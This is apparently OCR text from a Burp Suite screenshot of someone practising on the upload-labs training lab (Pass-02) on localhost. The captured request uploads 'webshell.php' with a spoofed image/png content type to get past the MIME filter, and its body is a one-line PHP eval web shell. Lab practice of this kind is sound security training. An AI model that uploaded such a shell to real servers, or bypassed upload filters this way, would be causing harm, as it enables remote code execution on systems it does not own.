 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
http://127.0.0.1/antlers/upload-labs-master/upload-labs-master/P
ass-02/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryeotOAWK8ZscWIiSA
20 Content-Disposition: form-data; name="upload_file"; filename="
webshell.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['x']) ?>
24 ------WebKitFormBoundaryeotOAWK8ZscWIiSA
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 ------WebKitFormBoundaryeotOAWK8ZscWIiSA--
29
Search... 没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
请选择要上传的图片：
选择文件 未选择任何文件 上传
完成 5,311字节 | 6毫秒